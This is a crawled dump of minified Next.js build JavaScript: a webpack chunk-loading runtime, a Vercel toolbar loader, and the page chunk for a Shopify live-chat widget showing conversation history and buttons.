e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({29891:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,14781:0,21599:0,3011:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1478|2989|301)1|21599|78068)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_69jXruGp5JFVYRNeeDV2VJSCio4L");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-7d6fe2e891781225.js
body_size: 2140
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23906],{35261:(e,t,r)=>{Promise.resolve().then(r.bind(r,37481))},37481:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>b});var a=r(76194),n=r(9898),s=r(32531),i=r(64500),o=r(51984),l=r(54654),c=r(24634),d=r(56613),u=r(56384),h=r(56412),v=r(96802),m=r(84937),g=r(54443);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(h.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r}));return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,v.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,v.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(c.eu,{className:g.f.history.avatar,children:(0,a.jsx)(c.q5,{className:g.f.history.avatarFallback,children:(null==(t=e.customerName)?void 0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,v.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:(e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")})(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,v.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(d.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(11721),x=r(89176);function b(e){var t,r,o,l,c,d,u,v;let{config:m,initialConversationId:g,userKey:b,shopId:p,aiModeEnabled:N}=e,[j,w]=(0,n.useState)(!1),[k,C]=(0,n.useState)(g),M=null!=(t=m.theme)?t:"light",{handleStartNewConversation:T,isInitializingConversation:A,chatTimeoutMinutes:_}=(e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:c}=(0,f.n)({mutationFn:(0,i._C)(h.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null==(e=null==o?void 0:o.isAvailable)||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:c,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}})({userKey:b,shopId:p,organizationId:m.organizationId,welcomeMessages:null!=(r=m.welcomeMessages)?r:"",aiModeEnabled:N}),I=async()=>{let e=await T();e&&C(e)};return j?(0,a.jsx)(y,{userKey:b,siteKey:p,onBack:()=>{w(!1)},onSelectConversation:e=>{C(e),w(!1)},theme:M}):(0,a.jsx)(s.A,{color:null!=(o=m.color)?o:"#3B82F6",organizationId:m.organizationId,conversationId:k,brandTitle:null!=(l=m.displayName)?l:"Support Team",theme:M,logoUrl:null!=(c=m.logoUrl)?c:void 0,suggestedMessages:null!=(d=m.suggestedMessages)?d:void 0,onStartNewConversation:I,inputPlaceholder:null!=(u=m.inputPlaceholder)?u:"Message...",aiModeEnabled:null!=(v=m.aiModeEnabled)&&v,chatTimeoutMinutes:_})}},54654:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(51233).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])},56613:(e,t,r)=>{"use strict";r.d(t,{$:()=>c,r:()=>l});var a=r(76194),n=r(9898),s=r(19031),i=r(75205),o=r(96802);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),c=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:c=!1,...d}=e,u=c?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...d})});c.displayName="Button"},75205:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(9677);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t||null==(a=t.compoundVariants)?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...c}[t]):({...o,...c})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}}},e=>{e.O(0,[70294,51514,37243,92880,62340,43458,89444,47241,25639,10496,37222,51620,50801,18894,17876,33736,64130,12761,37976,77358],()=>e(e.s=35261)),_N_E=e.O()}]);